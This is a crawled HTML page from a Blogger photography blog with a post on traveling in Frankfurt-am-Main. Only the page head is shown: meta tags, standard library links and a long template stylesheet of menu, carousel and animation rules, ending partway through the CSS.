

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html
body_size: 52070
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.dearohwell.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dearohwell Photography - Atom" href="http://www.dearohwell.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dearohwell Photography - RSS" href="http://www.dearohwell.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dearohwell Photography - Atom" href="https://www.blogger.com/feeds/4572726900663239910/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Dearohwell Photography - Atom" href="http://www.dearohwell.com/feeds/529188815899806092/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg' rel='image_src'/>
<meta content='http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html' property='og:url'/>
<meta content='Traveling in Frankfurt-am-Main guide' property='og:title'/>
<meta content='     (All pictures are taken by me) Romer, september 2015   Frankfurt is one of my favorite cities to visit. Hometown of Johann Wolfgang von...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/w1200-h630-p-k-no-nu/untitled-03502.jpg' property='og:image'/>
<title>
Traveling in Frankfurt-am-Main guide - Dearohwell Photography
</title>
<!-- Description and Keywords (start) -->
<meta content='show photography, photography, blogger, dearohwell' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Traveling in Frankfurt-am-Main guide' property='og:title'/>
<meta content='http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg' property='og:image'/>
<meta content='Dearohwell Photography' property='og:site_name'/>
<meta content='http://www.dearohwell.com/' name='twitter:domain'/>
<meta content='Traveling in Frankfurt-am-Main guide' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg' name='twitter:image'/>
<meta content='Traveling in Frankfurt-am-Main guide' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
